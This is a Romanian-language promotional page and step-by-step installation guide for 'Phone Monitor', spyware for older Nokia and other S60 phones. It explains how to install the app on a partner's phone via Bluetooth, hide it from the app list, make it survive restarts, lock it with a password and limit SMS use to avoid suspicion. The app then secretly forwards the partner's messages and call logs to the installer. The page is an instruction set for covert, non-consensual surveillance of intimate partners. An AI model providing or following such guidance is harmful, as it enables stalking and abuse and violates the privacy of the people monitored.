

Spioneaza telefonul partenerului(ului) cu ajutorul Phone Monitor

<http://www.call-spy.com/ro/>

Phone Monitor este un soft de spionare telefoanelor mobile. Aplicatia sta complet ascunsa in memoria telefonului (nu este vizibila la apasarea prelungita a butonului MENU ☰), porneste automat la restartarea telefonului mobil, iar in momentul in care pe respectivul telefon se primeste/trimite mesaj, aplicatia redirectioneaza "pe ascuns" mesajul catre telefonul dvs. In plus, o data pe zi primiti un raport al convorbirilor efectuate/receptionate.

Pentru instalarea aplicatiei, aveti nevoie de telefonul partenerului pentru 5 minute (atat dureaza instalarea si configurarea aplicatiei). Aplicatia poate fi trimisa de pe telefonul dvs. pe cel al partenerului/partenerului prin Bluetooth. Dupa instalarea aplicatiei in telefonul partenerului/partenerului, aplicatia sta ascunsa si incepeti sa primiti raport zilnic al SMS-urilor expediate/primate, si al convorbirilor. Mai jos o detaliere a fiecarui raport:


Raportul SMS contine:

- numarul de telefon de la care a primit SMS / a trimis SMS si numele asa cum este trecut in agenda
- continutul mesajului
- data si ora la momentul primirii/expedierii

Raportul apeluri contine:

- raport apeluri efectuate/primate/pierdute
- numarul de telefon care a apelat / care a fost apelat si numele asa cum este trecut in agenda
- data/ora pentru fiecare apel in parte
- numarul de secunde vorbite pentru fiecare apel in parte

Cum functioneaza?



Ea trimite un SMS prietenului ei, dar nu stie ca in acelasi timp o copie a SMS-ului ajunge si la sotul ei

Telefoane compatibile:

Nokia Nseries



[N97](#)



[N97 Mini](#)



[N95](#)



[N95 8GB](#)



[N82](#)



[N85](#)



[N78](#)



[N86 8MP](#)



[N73](#)



[N79](#)



[N77](#)



[N93](#)



[N93i](#)



[N96](#)



[N71](#)



[N75](#)



[N76](#)



[N80](#)



[N80i](#)



[N81](#)



[N81 8GB](#)



[N91](#)



[N92](#)

Nokia Eseries



[E71](#)



[E71x](#)



[E72](#)



[E75](#)



[E63](#)



[E90](#)



[E66](#)



[E52](#)



[E55](#)



[E50](#)



[E51](#)



[E60](#)



[E61](#)



[E61i](#)



[E62](#)



[E65](#)



[E70](#)

Alte Nokia S60



[5235](#)



[6700 Slide](#)



[6788](#)



[6710 Navigator](#)



[6720 Classic](#)



[5800 XpressMusic](#)



[5630 XpressMusic](#)



[6120 Classic](#)



[6110 Navigator](#)



[6121 Classic](#)



[6210 Navigator](#)



[6220 Classic](#)



[6290](#)



[5320 XpressMusic](#)



[5230](#)



[5500 Sport](#)



[5530 XpressMusic](#)



[5700 XpressMusic](#)



[5730 XpressMusic](#)



[6730 Classic](#)



[6760 Slide](#)



[6790 Surge](#)



[X6](#)



[6650](#)



[3250 Sony Ericsson S60](#)



[6124 Classic](#)



[Vivaz Samsung S60](#)



[Satio](#)



[i8910 Omnia HD](#)



[i7710](#)



[SGH-i400](#)



[SGH-i450](#)



[SGH-g810](#)



[SGH-i520](#)



[SGH-i550](#)



[SGH-i560](#)



[i8510 Innov8](#)



[L870](#)

LG



[KS10](#)



[KT610](#)



[KT615](#)

1. Instalarea aplicatiei

Cea mai rapida metoda de a trimite aplicatia de pe telefonul dvs. pe telefonul partenerii/partenerului este prin Bluetooth. Dupa trimiterea softului, se trece la instalarea propriu-zisa (fig.1, fig.2, fig.3)




Fig.1




Fig.2




Fig.3

2. Configurarea aplicatiei

Dupa instalare, intrucat aplicatia nu are nici o iconita in folderul "Aplicatii" se apeleaza numarul de telefon 12345 pentru ca aplicatia sa apara din background. Aplicatia va cere codul de licentiere (fig.4). Dupa introducerea codului aplicatia se deblocheaza si va functiona pe nelimitat pe acel telefon.




Fig.4

Aplicatia are 3 meniuri : GENERAL, SMS si CALLS

Meniul GENERAL are urmatoarele optiuni:

Activate[ON/OFF] – se alege ON pentru pornirea aplicatiei (fig.5)

AutoStart[ON/OFF] – alegeti daca doriti ca aplicatia sa porneasca sau nu dupa restartarea telefonului (fig.5)

Phone Number – reprezinta numarul dvs. de telefon, numarul catre care vor veni pe ascuns rapoartele SMS si rapoartele apelurilor (fig.6)

Password – parola de protectie a programului, pe care doar dvs. trebuie sa o stiti, astfel inca doar dumneavoastra sa puteti accesa aplicatia, si doar dvs. sa o puteti dezinstala

Ignore Number – daca doriti ca aplicatia sa nu va trimita rapoarte SMS/apeluri de la un anumit num, deci sa il ignore, atunci introduceti respectivul numar

Max Allowed Messages – reprezinta numarul maxim de mesaje pe luna permise aplicatiei, astfel incat sa nu treziti suspiciuni prin folosirea mesajelor gratuite, sau a creditului. Are urmatoarele optiuni: 0,50,100,150,200,250. Daca doriti ca aplicatia sa nu aiba restrictie la numarul de mesaje trimise atunci setati optiunea 0, adica fara limita (fig.8)




Fig.5




Fig.6




Fig.7




Fig.8

Meniul SMS are urmatoarele optiuni:

Received[ON/OFF]

Sent[ON/OFF]

Alegeti prin ON sau OFF ce fel de mesaje doriti sa primiti, cele primite sau cele trimise (fig.9)




Fig.9

Meniul CALLS are urmatoarele optiuni:

Dialled[ON/OFF] – alegeti prin ON sau OFF ca apelurile efectuate sa fie monitorizate si incluse in rapoarte (fig.10)

Received[ON/OFF] – activare/dezactivare monitorizarea apelurilor primite

Missed[ON/OFF] – activare/dezactivare monitorizarea apelurilor pierdute

Report every – puteti alege din cate in cate zile sa primiti raportul apelurilor, in fiecare zi, din 2 in 2 zile, sau din 3 in 3 zile (fig.11)




Fig.10




Fig.11

Forma raportului activitatii SMS

Cand partenera/partenerul trimite un mesaj (fig.12), raportul SMS care va veni la dvs. va fi de forma:

TIP MESAJ (TRIMIS sau PRIMIT):[CONTINUT MESAJ] / [NUMELE DIN AGENDA – NUMAR TELEFON] [DATA – ORA] (fig.13)




Fig.12




Fig.13

Forma raportului activitatii apelurilor

Raportul cu activitatea apelurilor va fi de forma:

CALL LOG : TIP APEL(efectuat,receptionat sau ratat) [NUMELE DIN AGENDA – NUMAR TELEFON / DATA – ORA / NUMARUL DE SECUNDE VORBITE] (fig.14)




Fig.14